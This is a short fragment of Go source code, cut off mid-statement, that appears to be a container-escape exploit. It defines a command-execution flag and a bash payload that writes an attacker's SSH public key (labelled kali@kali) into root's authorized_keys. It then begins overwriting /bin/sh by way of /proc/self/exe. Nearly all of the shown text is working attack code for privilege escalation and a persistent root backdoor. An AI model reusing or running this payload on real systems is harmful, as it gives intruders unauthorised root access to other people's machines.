 17 var shellCmd string
18
19 func init() {
20 flag.StringVar(&shellCmd, "shell", "", "Execute arbitrary commands")
21 flag.Parse()
22 }
23
24 func main() {
25 // This is the line of shell commands that will execute on the host
26 var payload = "#!/bin/bash \n mkdir -p /root/.ssh && echo 'ssh-ed25519 AAAAC3Nz
aC1lZDI1NTE5AAAAIKvWjkK1Fz6KaUZHS3mNnWC8jB5j7Df5a4Jgbj+4x6bI kali@kali' > /root/.ssh/au
thorized_keys"
27 // First we overwrite /bin/sh with the /proc/self/exe interpreter path
28 fd, err := os.Create("/bin/sh")
29 if err != nil {